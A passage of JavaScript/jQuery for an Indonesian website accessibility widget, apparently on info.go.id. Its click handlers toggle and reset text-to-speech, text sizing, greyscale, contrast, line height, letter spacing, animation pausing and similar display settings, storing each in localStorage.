                                    <path class="icon_x_svg_color" d="M29,2c-0.452,0-0.952,0.144-1.415,0.582l-1.941,1.941C22.981,2.273,19.593,1,16,1C9.473,1,3.738,5.173,1.73,11.385  c-0.34,1.051,0.237,2.179,1.288,2.518C3.224,13.969,3.431,14,3.634,14c0.845,0,1.63-0.539,1.903-1.385C7.009,8.06,11.214,5,16,5  c2.513,0,4.88,0.864,6.791,2.377l-3.209,3.209C19.144,11.048,19,11.548,19,12c0,1.021,0.809,2,2,2h8c1.024,0,2-0.812,2-2V4  C31,2.809,30.021,2,29,2z M28.981,18.097C28.776,18.031,28.569,18,28.366,18c-0.845,0-1.63,0.539-1.903,1.385  C24.991,23.94,20.786,27,16,27c-2.513,0-4.88-0.864-6.791-2.377l3.209-3.209C12.856,20.952,13,20.452,13,20c0-1.021-0.809-2-2-2H3  c-1.024,0-2,0.812-2,2v8c0,1.191,0.979,2,2,2c0.452,0,0.952-0.144,1.415-0.582l1.941-1.941C9.019,29.727,12.407,31,16,31  c6.527,0,12.262-4.173,14.27-10.385C30.609,19.564,30.032,18.437,28.981,18.097z" />
                                </svg>
                            </div>
                            <div class="column_text_persegi_riset">
                                Atur Ulang Semua Pengaturan Aksesibilitas
                            </div>
                        </div>
                    </div>
                    <div class="column_cek_version_dsb">
                    <div class="column_text_cek_version_dsb">
                    -  Widget Aksesibilitas Version 2.0  -
                </div>

                    </div>
                    <!--div class="row_column_creator">
                    <div class="creator_widget">
                   Di Buat Oleh :
                </div>

                    <a href="https://fathulhudoyo.info" class="column_cek_creator" target="_blank">
                    Fathul Hudoyo
                </a>
                </div-->
                </div>
            </div>
        </div>
    </div>
</div>
</div>`;
    $('#slider_dsb_element').html(slider_popup);


    $("#list_strip_loading_perbesar_text").hide();
    $("#list_strip_loading_perkecil_text").hide();
    $("#list_strip_loading_action_kontras").hide();
    $("#svg_kontras_warna,#svg_kontras_klise,#svg_kontras_light,#svg_balikan_warna").hide();
    $("#list_strip_loading_perataan_text").hide();
    $("#list_strip_loading_action_tulisan_line_height").hide();
    $("#list_strip_loading_action_space_text").hide();
    $("#svg_block_decoration_link,#list_strip_loading_action_garis_bawahi_tautan").hide();




    $('#widget_menu_disabilitas .box_group_disabilitas').each(function (i, item) {
        $(item).cssImportant("line-height", "20px");
    });


    // var groups_widget_dsb = Array.from(document.querySelectorAll("#widget_menu_disabilitas"));
    $("#action_moda_suara").click(function (event) {
        event.preventDefault();
        hit_api_tracking(base_url_website, 'moda-suara');
        if ($('#action_moda_suara').hasClass('active_box_menu_disabilitas')) {
            $("#action_moda_suara").removeClass("active_box_menu_disabilitas");
            $('#action_moda_suara .box_icon_disabilitas .active_icon_svg_sroke_color').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("active_icon_svg_sroke_color")) {
                    item.classList = "icon_svg_sroke_color";
                }
            });
            $("#action_moda_suara").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas')
            localStorage.setItem("permismobile", "off");
            localStorage.setItem("permisvoice", "off");


        } else {
            if (getOS() == "iOS" || getOS() == "Android") {
                localStorage.setItem("permismobile", "on");
                speachmobile("Selamat Datang Di Website Info.go.id");
            } else {
                localStorage.setItem("permisvoice", "on");
                speach("Selamat Datang Di Website Info.go.id");
            }

            $("#action_moda_suara").addClass("active_box_menu_disabilitas");
            $('#action_moda_suara .box_icon_disabilitas .icon_svg_sroke_color').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("icon_svg_sroke_color")) {
                    item.classList = "icon_svg_sroke_color active_icon_svg_sroke_color";
                }

            });
            $("#action_moda_suara").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');

        }
    });




    $("#action_perbesar_text").click(function (event) {
        event.preventDefault();
        hit_api_tracking(base_url_website, 'perbesar-teks');
        if ($('#action_perbesar_text').hasClass('active_box_menu_disabilitas') && action_text_besar.length == 4) {
            clear_set_text_besar();
        } else {
            clear_set_text_kecil();
            load_active_text_besar();
            if (action_text_besar.length == 0) {
                localStorage.setItem("text_besar", "1");
                text_besar_1();
            } else if (action_text_besar.length == 1) {

                localStorage.setItem("text_besar", "2");
                text_besar_2();
            } else if (action_text_besar.length == 2) {


                localStorage.setItem("text_besar", "3");
                text_besar_3();
            } else if (action_text_besar.length == 3) {
                localStorage.setItem("text_besar", "4");
                text_besar_4();
            }

            action_text_besar.push(1);
            $("#action_perbesar_text").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas')
        }
    });






    $("#action_grey_scale").click(function (event) {
        event.preventDefault();
        hit_api_tracking(base_url_website, 'skala-abu-abu');
        if ($('#action_grey_scale').hasClass('active_box_menu_disabilitas') && action_grey_scale_widget.length == 1) {
            $('#action_grey_scale .box_icon_disabilitas path').each(function (i, item) {
                action_grey_scale_widget.length = 0;
                var name_class = item.classList.value;
                if (name_class.includes("active_icon_svg_grey_scale_color_1")) {
                    item.classList = "icon_svg_grey_scale_color_1";
                }
                if (name_class.includes("active_icon_svg_grey_scale_color_2")) {
                    item.classList = "icon_svg_grey_scale_color_2";
                }
                if (name_class.includes("active_icon_svg_grey_scale_color_3")) {
                    item.classList = "icon_svg_grey_scale_color_3";
                }
                if (name_class.includes("active_icon_svg_grey_scale_color_4")) {
                    item.classList = "icon_svg_grey_scale_color_4";
                }
            });
            $("#action_grey_scale").removeClass("active_box_menu_disabilitas");
            $("#action_grey_scale").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
            $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {

                $('html').css({
                    'filter': ""
                })

            });

            localStorage.removeItem("grey_scale_active");

            if (action_contrash_widget.length == 1) {
                action_warna_kode_1("aktif");
            }
        } else {

            localStorage.setItem("grey_scale_active", "1");
            action_grey_scale_widget.push(1);
            setTimeout(() => {
                load_active_grey_scale();
            }, 90);

            //    $('#effectweb').attr("class", "greyscaleall");

        }
    });


    $("#action_kontras").click(function (event) {
        event.preventDefault();
        hit_api_tracking(base_url_website, 'kontras');
        if ($('#action_kontras').hasClass('active_box_menu_disabilitas') && action_contrash_widget.length == 4) {
            action_contrash_widget.length = 0;
            $("#action_kontras").removeClass("active_box_menu_disabilitas");
            $("#action_kontras").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');

            $('#action_kontras .box_icon_disabilitas path').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("active_circle_multi")) {
                    item.classList = "circle_multi";
                }

                if (name_class.includes("active_circle_single")) {
                    item.classList = "circle_single";
                }
            });


            strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_1", "noaktif");
            strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_2", "noaktif");
            strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_3", "noaktif");
            strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_4", "noaktif");
            $("#svg_kontras_multi").show();
            $("#svg_kontras_warna,#svg_kontras_klise,#svg_kontras_light,#svg_balikan_warna").hide();
            $("#text_name_kontras").text('Kontras+');
            action_warna_kode_1("noaktif");
            action_warna_kode_2("noaktif");
            action_warna_kode_3("noaktif");
            action_warna_kode_4("noaktif");

            $("*:not('#widget_menu_disabilitas *')").each(function (i, item) {
                var my_style = $(item)[0]['style']['0'];
                if (my_style == undefined || my_style == null || my_style == "") {
                    $(item).removeAttr("style");
                }

            });

            localStorage.removeItem('action_kontras');
            if (cek_action_sound_search.length > 0) {
                setTimeout(() => {
                    callfunction('Kontras+');
                }, 100);
            }

            if (action_grey_scale_widget.length == 1) {
                load_active_grey_scale();
            }

            if (action_garis_bawahi_tautan_widget.length > 0) {
                if (action_garis_bawahi_tautan_widget.length == 1) {
                    action_perataan_text_1_2("rata1", "aktif");
                    action_perataan_text_1_2("rata2", "noaktif");
                }

                if (action_garis_bawahi_tautan_widget.length == 2) {
                    action_perataan_text_1_2("rata1", "noaktif");
                    action_perataan_text_1_2("rata2", "aktif");
                }
            }


        } else {

            load_active_kontras();
            if (action_contrash_widget.length == 0) {
                localStorage.setItem('action_kontras', '1');
                action_kontras_1();
            } else if (action_contrash_widget.length == 1) {

                localStorage.setItem('action_kontras', '2');
                action_kontras_2();
            } else if (action_contrash_widget.length == 2) {
                localStorage.setItem('action_kontras', '3');
                action_kontras_3();
            } else if (action_contrash_widget.length == 3) {
                localStorage.setItem('action_kontras', '4');
                action_kontras_4();
            }

            action_contrash_widget.push(1);
        }
    });



    $("#action_hidden_image").click(function (event) {
        event.preventDefault();
        hit_api_tracking(base_url_website, 'sembunyikan-gambar');
        if ($('#action_hidden_image').hasClass('active_box_menu_disabilitas')) {
            action_text_besar.length = 0;
            $("#action_hidden_image").removeClass("active_box_menu_disabilitas");
            $('#action_hidden_image .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("active_icon_svg_color")) {
                    item.classList = "icon_svg_color";
                }
            });
            $("#action_hidden_image").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');

            $('* > img:not("#widget_menu_disabilitas *")').each(function (i, item) {
                $(item).cssImportant("visibility", "");
            });
            localStorage.removeItem('action_hidden_image');
        } else {
            localStorage.setItem('action_hidden_image', '1');
            load_active_hidden_image();
        }

    });








    $("#action_perataan_text").click(function (event) {
        event.preventDefault();
        hit_api_tracking(base_url_website, 'rata-tulisan');
        if ($('#action_perataan_text').hasClass('active_box_menu_disabilitas') && action_perataan_text_widget.length == 4) {
            action_perataan_text_widget.length = 0;
            $("#action_perataan_text").removeClass("active_box_menu_disabilitas");
            $('#action_perataan_text .box_icon_disabilitas .icon_svg_sroke_color').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("active_icon_svg_sroke_color")) {
                    item.classList = "icon_svg_sroke_color";
                }
            });
            $("#action_perataan_text").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
            strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_1", "noaktif")
            strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_2", "noaktif")
            strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_3", "noaktif")
            strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_4", "noaktif")
            $("#text_rata_tulisan").text('Rata Tulisan');
            setTimeout(() => {
                callfunction('Rata Tulisan');
            }, 100);
            $("#svg_left_text_icon").show();
            $("#list_strip_loading_perataan_text").hide();
            $("#svg_center_text_icon,#svg_right_text_icon,#svg_right_left_text_icon").hide();

            perataan_all_text("kiri", "noaktif");
            perataan_all_text("tengah", "noaktif");
            perataan_all_text("kanan", "noaktif");
            perataan_all_text("kanan-kiri", "noaktif");

            localStorage.removeItem("perataan_text")

        } else {

            load_active_perataan_text();



            if (action_perataan_text_widget.length == 0) {
                action_perataan_text_1();
                localStorage.setItem("perataan_text", "1");
            } else if (action_perataan_text_widget.length == 1) {
                localStorage.setItem("perataan_text", "2");
                action_perataan_text_2();
            } else if (action_perataan_text_widget.length == 2) {
                localStorage.setItem("perataan_text", "3");
                action_perataan_text_3();
            } else if (action_perataan_text_widget.length == 3) {
                localStorage.setItem("perataan_text", "4");
                action_perataan_text_4();
            }


            action_perataan_text_widget.push(1);
            $("#action_perataan_text").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas')
        }

    });





    $("#action_tulisan_dapat_di_baca").click(function (event) {
        event.preventDefault();
        hit_api_tracking(base_url_website, 'tinggi-garis');
        if ($('#action_tulisan_dapat_di_baca').hasClass('active_box_menu_disabilitas')) {
            action_text_besar.length = 0;
            $("#action_tulisan_dapat_di_baca").removeClass("active_box_menu_disabilitas");
            $('#action_tulisan_dapat_di_baca .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("active_icon_svg_color")) {
                    item.classList = "icon_svg_color";
                }
            });
            $("#action_tulisan_dapat_di_baca").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');

            $('*:not(".fa-search,.toolbar-disabilitas  *,.fa,.fa-angle-down")').css({
                "font-family": "",
                "font-weight": "",
                "font-size": "",
                "font-family": "",
            });
            localStorage.removeItem("action_tulisan_dpt_dibaca", "1");
        } else {
            localStorage.setItem("action_tulisan_dpt_dibaca", "1");

            load_active_tulisan_dpt_dibaca();


        }
    });



    $("#action_tulisan_line_height").click(function (event) {
        event.preventDefault();
        hit_api_tracking(base_url_website, 'tinggi-garis');


        if ($('#action_tulisan_line_height').hasClass('active_box_menu_disabilitas') && action_line_height_text_widget.length == 3) {
            //  console.log('lolxxxx');
            action_line_height_text_widget.length = 0;
            $("#action_tulisan_line_height").removeClass("active_box_menu_disabilitas");
            $('#action_tulisan_line_height .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("active_icon_svg_color")) {
                    item.classList = "icon_svg_color";
                }
            });
            $("#list_strip_loading_action_tulisan_line_height").hide();
            $("#action_tulisan_line_height").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
            strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_1", "noaktif");
            strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_2", "noaktif");
            strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_3", "noaktif");
            $('*:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *")').each(function (i, item) {
                $(item).cssImportant("line-height", "");
            });


            $("#text_id_tinggi_garis").text("Tinggi Garis");
            localStorage.removeItem("action_line_height");

            setTimeout(() => {
                callfunction('Tinggi Garis');
            }, 100);
        } else {
            load_active_tulisan_line_height();


            if (action_line_height_text_widget.length == 0) {
                localStorage.setItem("action_line_height", "1");
                action_line_height_1();


            } else if (action_line_height_text_widget.length == 1) {
                localStorage.setItem("action_line_height", "2");
                action_line_height_2();


            } else if (action_line_height_text_widget.length == 2) {
                localStorage.setItem("action_line_height", "3");
                action_line_height_3();

            }

            action_line_height_text_widget.push(1);
            $("#action_tulisan_line_height").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas')


        }
    });




    $("#action_animate_pause").click(function (event) {
        event.preventDefault();
        hit_api_tracking(base_url_website, 'animasi-dijeda');
        if ($('#action_animate_pause').hasClass('active_box_menu_disabilitas')) {
            $('#action_animate_pause .box_icon_disabilitas svg *').each(function (i, item) {

                var name_class = item.classList.value;
                if (name_class.includes("active_icon_svg_color")) {
                    item.classList = "icon_svg_color";
                }

                if (name_class.includes("active_icon_svg_sroke_color")) {
                    item.classList = "icon_svg_sroke_color";
                }
            });
            $("#action_animate_pause").removeClass("active_box_menu_disabilitas");
            $("#action_animate_pause").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
            $("#svg_animasi_play").hide();
            $("#svg_animasi_pause").show();

            clearInterval(interval_animate_widget);
            jQuery.fx.off = false;

            $('*,*:before, *:after').each(function (i, item) {
                $(item).cssImportant("animation-duration", "");
                $(item).cssImportant("transform", "");
                $(item).cssImportant("transition", "");
                $(item).cssImportant("animation", "");
                $(item).cssImportant("animation-play-state", "");
                $(item).cssImportant("-webkit-animation-play-state", "");
                $(item).cssImportant("-moz-animation-play-state", "");
                $(item).cssImportant("-o-animation-play-state", "");
                $(item).clearQueue();
            });
            event.cancelBubble = false;
            $("#text_id_animasi").text("Animasi Dijeda");

            setTimeout(() => {
                callfunction('Animasi Dijeda');
            }, 100);
            localStorage.removeItem("action_animate_pause");
        } else {
            load_active_animate_pause();
            localStorage.setItem("action_animate_pause", "1");
            event.cancelBubble = true;
        }
    });


    $("#action_kursor").click(function (event) {
        event.preventDefault();
        hit_api_tracking(base_url_website, 'kursor');
        if ($('#action_kursor').hasClass('active_box_menu_disabilitas')) {
            $("#action_kursor").removeClass("active_box_menu_disabilitas");
            $('#action_kursor .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("active_icon_svg_color")) {
                    item.classList = "icon_svg_color";
                }
            });
            $("#action_kursor").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
            $("*").removeClass("cursor_website_all");
            localStorage.removeItem("action_kursor_change");
        } else {
            load_active_kursor_change();
            localStorage.setItem("action_kursor_change", "1");

        }
    });





    $("#action_space_text").click(function (event) {
        event.preventDefault();
        hit_api_tracking(base_url_website, 'spasi-teks');
        if ($('#action_space_text').hasClass('active_box_menu_disabilitas') && action_space_text_widget.length == 3) {
            action_space_text_widget.length = 0;
            $("#action_space_text").removeClass("active_box_menu_disabilitas");
            $('#action_space_text .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("active_icon_svg_color")) {
                    item.classList = "icon_svg_color";
                }
            });
            $("#list_strip_loading_action_space_text").hide();
            $("#action_space_text").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
            strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_1", "noaktif");
            strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_2", "noaktif");
            strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_3", "noaktif");

            $('div > *:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#widget_menu_disabilitas")').css({
                "letter-spacing": "",
            });
            $("#id_space_text").text("Spasi Teks");

            setTimeout(() => {
                callfunction("Spasi Teks");
            }, 100);
            localStorage.removeItem("action_space_text");
        } else {
            load_active_space_text();

            if (action_space_text_widget.length == 0) {
                localStorage.setItem("action_space_text", "1");
                action_space_text_1();

            } else if (action_space_text_widget.length == 1) {
                localStorage.setItem("action_space_text", "2");
                action_space_text_2();
            } else if (action_space_text_widget.length == 2) {
                localStorage.setItem("action_space_text", "3");
                action_space_text_3();
            }

            action_space_text_widget.push(1);
            $("#action_space_text").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas')


        }
    });





    $("#action_perkecil_text").click(function (event) {
        event.preventDefault();
        hit_api_tracking(base_url_website, 'perkecil-teks');
        if ($('#action_perkecil_text').hasClass('active_box_menu_disabilitas') && action_text_kecil.length == 4) {
            clear_set_text_kecil();
        } else {
            clear_set_text_besar();
            load_active_text_kecil();
            if (action_text_kecil.length == 0) {
                localStorage.setItem("text_kecil", "1");
                text_kecil_1();

            } else if (action_text_kecil.length == 1) {
                localStorage.setItem("text_kecil", "2");
                text_kecil_2();

            } else if (action_text_kecil.length == 2) {
                localStorage.setItem("text_kecil", "3");
                text_kecil_3();

            } else if (action_text_kecil.length == 3) {
                localStorage.setItem("text_kecil", "4");
                text_kecil_4();

            }

            action_text_kecil.push(1);
            $("#action_perkecil_text").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas')
        }
    });






    $("#action_garis_bawahi_tautan").click(function (event) {
        event.preventDefault();
        hit_api_tracking(base_url_website, 'garis-bawahi-tautan');
        if ($('#action_garis_bawahi_tautan').hasClass('active_box_menu_disabilitas') && action_garis_bawahi_tautan_widget.length == 2) {
            action_garis_bawahi_tautan_widget.length = 0;
            $("#action_garis_bawahi_tautan").removeClass("active_box_menu_disabilitas");
            $('#action_garis_bawahi_tautan .box_icon_disabilitas .icon_fill_svg_color_black').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("active_icon_fill_svg_color_black")) {
                    item.classList = "icon_fill_svg_color_black";
                }
            });

            $("#list_strip_loading_action_garis_bawahi_tautan").hide();
            $("#action_garis_bawahi_tautan").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
            strip_loading_v2("#list_strip_loading_action_garis_bawahi_tautan", "#strip_loading_1", "noaktif");
            strip_loading_v2("#list_strip_loading_action_garis_bawahi_tautan", "#strip_loading_2", "noaktif");
            strip_loading_v2("#list_strip_loading_action_garis_bawahi_tautan", "#strip_loading_3", "noaktif");

            $("#svg_decoration_link").show();
            $("#svg_block_decoration_link").hide();

            action_perataan_text_1_2("rata1", "noaktif");
            action_perataan_text_1_2("rata2", "noaktif");



            $("#text_garis_bawahi_tautan").text("Garis Bawahi Tautan");

            setTimeout(() => {
                callfunction("Garis Bawahi Tautan");
            }, 100);
            localStorage.removeItem("action_link_all");
        } else {
            load_active_link_all();
            if (action_garis_bawahi_tautan_widget.length == 0) {
                localStorage.setItem("action_link_all", "1");
                action_garis_link_1();
            } else if (action_garis_bawahi_tautan_widget.length == 1) {
                localStorage.setItem("action_link_all", "2");
                action_garis_link_2();
            }
            action_garis_bawahi_tautan_widget.push(1);
            $("#action_garis_bawahi_tautan").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');
        }

    });




    $("#dropdown_bahasa_widget").click(function (event) {
        event.preventDefault();
        //  console.log('yow');
        //alert('')
        /*
        if ($('#show_bahasa_widget_dsb').hasClass('layout_bahasa_widget_active')) {
          $('#show_bahasa_widget_dsb').removeClass('layout_bahasa_widget_active');
        } else {
          $('#show_bahasa_widget_dsb').addClass('layout_bahasa_widget_active');
        }*/
    });


















    $("#reset_pengaturan_all_dsb").click(function (event) {
        event.preventDefault();
        hit_api_tracking(base_url_website, 'reset-pengaturan-disabilitas');

        $("*").each(function (i, item) {
            $(item).css({
                "opacity": "",
                "border-color": ""
            });
        });

        $(
            '*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container")'
        ).cssImportant("border-color", "");

        $("#action_moda_suara").removeClass("active_box_menu_disabilitas");
        $('#action_moda_suara .box_icon_disabilitas .active_icon_svg_sroke_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_sroke_color")) {
                item.classList = "icon_svg_sroke_color";
            }
        });
        $("#action_moda_suara").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas')

        localStorage.setItem("permisvoice", "off");




        /*perbesar_text*/

        action_text_besar.length = 0;
        $("#action_perbesar_text").removeClass("active_box_menu_disabilitas");
        $('#action_perbesar_text .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_color")) {
                item.classList = "icon_svg_color";
            }
        });
        $("#action_perbesar_text").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_1", "noaktif")
        strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_2", "noaktif")
        strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_3", "noaktif")
        strip_loading_v4("#list_strip_loading_perbesar_text", "#strip_loading_4", "noaktif")

        $('*:not("#widget_menu_disabilitas *")').css({
            "font-size": "",
        });





        /*grey scale*/

        $('#action_grey_scale .box_icon_disabilitas path').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_grey_scale_color_1")) {
                item.classList = "icon_svg_grey_scale_color_1";
            }
            if (name_class.includes("active_icon_svg_grey_scale_color_2")) {
                item.classList = "icon_svg_grey_scale_color_2";
            }
            if (name_class.includes("active_icon_svg_grey_scale_color_3")) {
                item.classList = "icon_svg_grey_scale_color_3";
            }
            if (name_class.includes("active_icon_svg_grey_scale_color_4")) {
                item.classList = "icon_svg_grey_scale_color_4";
            }
        });
        $("#action_grey_scale").removeClass("active_box_menu_disabilitas");
        $("#action_grey_scale").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {

            $('html').css({
                'filter': ""
            })

        });





        /*kontras*/


        action_contrash_widget.length = 0;
        $("#action_kontras").removeClass("active_box_menu_disabilitas");
        $("#action_kontras").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');

        $('#action_kontras .box_icon_disabilitas path').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_circle_multi")) {
                item.classList = "circle_multi";
            }

            if (name_class.includes("active_circle_single")) {
                item.classList = "circle_single";
            }
        });


        strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_1", "noaktif");
        strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_2", "noaktif");
        strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_3", "noaktif");
        strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_4", "noaktif");
        $("#svg_kontras_multi").show();
        $("#svg_kontras_warna,#svg_kontras_klise,#svg_kontras_light,#svg_balikan_warna").hide();
        $("#text_name_kontras").text(' Kontras+');
        action_warna_kode_1("noaktif");
        action_warna_kode_2("noaktif");
        action_warna_kode_3("noaktif");
        action_warna_kode_4("noaktif");




        /* perataan text */


        action_perataan_text_widget.length = 0;
        $("#action_perataan_text").removeClass("active_box_menu_disabilitas");
        $('#action_perataan_text .box_icon_disabilitas .icon_svg_sroke_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_sroke_color")) {
                item.classList = "icon_svg_sroke_color";
            }
        });
        $("#action_perataan_text").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_1", "noaktif")
        strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_2", "noaktif")
        strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_3", "noaktif")
        strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_4", "noaktif")
        $("#text_rata_tulisan").text('Rata Tulisan');
        $("#svg_left_text_icon").show();
        $("#svg_center_text_icon,#svg_right_text_icon,#svg_right_left_text_icon").hide();

        perataan_all_text("kiri", "noaktif");
        perataan_all_text("tengah", "noaktif");
        perataan_all_text("kanan", "noaktif");
        perataan_all_text("kanan-kiri", "noaktif");




        /* hidden image */




        $("#action_hidden_image").removeClass("active_box_menu_disabilitas");
        $('#action_hidden_image .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_color")) {
                item.classList = "icon_svg_color";
            }
        });
        $("#action_hidden_image").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');

        $('* > img:not("#widget_menu_disabilitas *")').each(function (i, item) {
            $(item).cssImportant("visibility", "");
        });


        /* reset text besar*/





        action_text_besar.length = 0;
        $("#action_tulisan_dapat_di_baca").removeClass("active_box_menu_disabilitas");
        $('#action_tulisan_dapat_di_baca .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_color")) {
                item.classList = "icon_svg_color";
            }
        });
        $("#action_tulisan_dapat_di_baca").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');

        $('*:not(".fa-search,.toolbar-disabilitas  *,.fa,.fa-angle-down")').css({

            "font-size": "",

        });





        /* line height */

        action_line_height_text_widget.length = 0;
        $("#action_tulisan_line_height").removeClass("active_box_menu_disabilitas");
        $('#action_tulisan_line_height .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_color")) {
                item.classList = "icon_svg_color";
            }
        });

        $("#action_tulisan_line_height").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_1", "noaktif");
        strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_2", "noaktif");
        strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_3", "noaktif");
        $('*:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *")').each(function (i, item) {
            $(item).cssImportant("line-height", "");
        });
        $("#text_id_tinggi_garis").text("Tinggi Garis");







        /* Animasi  */
        $('#action_animate_pause .box_icon_disabilitas svg *').each(function (i, item) {

            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_color")) {
                item.classList = "icon_svg_color";
            }

            if (name_class.includes("active_icon_svg_sroke_color")) {
                item.classList = "icon_svg_sroke_color";
            }
        });
        $("#action_animate_pause").removeClass("active_box_menu_disabilitas");
        $("#action_animate_pause").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        $("#svg_animasi_play").hide();
        $("#svg_animasi_pause").show();
        clearInterval(interval_animate_widget);
        jQuery.fx.off = false;

        $('*,*:before, *:after').each(function (i, item) {
            $(item).cssImportant("animation-duration", "");
            $(item).cssImportant("transform", "");
            $(item).cssImportant("transition", "");
            $(item).cssImportant("animation", "");
            $(item).cssImportant("animation-play-state", "");
            $(item).cssImportant("-webkit-animation-play-state", "");
            $(item).cssImportant("-moz-animation-play-state", "");
            $(item).cssImportant("-o-animation-play-state", "");
            $(item).clearQueue();
        });

        $("#text_id_animasi").text("Animasi Dijeda");



        /*kursor*/


        $("#action_kursor").removeClass("active_box_menu_disabilitas");
        $('#action_kursor .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_color")) {
                item.classList = "icon_svg_color";
            }
        });
        $("#action_kursor").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        $("*").removeClass("cursor_website_all");


        action_space_text_widget.length = 0;
        $("#action_space_text").removeClass("active_box_menu_disabilitas");
        $('#action_space_text .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_svg_color")) {
                item.classList = "icon_svg_color";
            }
        });
        $("#list_strip_loading_action_space_text").hide();
        $("#action_space_text").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_1", "noaktif");
        strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_2", "noaktif");
